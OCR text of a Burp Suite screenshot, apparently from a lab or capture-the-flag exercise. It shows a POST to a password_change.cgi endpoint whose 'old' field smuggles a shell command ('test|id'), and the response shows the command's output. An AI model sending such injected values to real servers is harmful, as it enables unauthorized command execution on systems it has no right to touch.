 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: https://10.0.2.6:13337 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 10.0.2.6:13337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.0.2.6:13337/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: redirect=1; testing=1
Connection: close
Upgrade-Insecure-Requests: 1
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Raw Headers Hex HTML Render
Failed to change password : The current password is incorrectuid=1000(nezuko)gid=1000(nezuko)
groups=1000(nezuko),4(adm),24(cdrom),30(dip),46(plugdev),116(lpadmin),126(sambashare)
[@ubuntu ~]#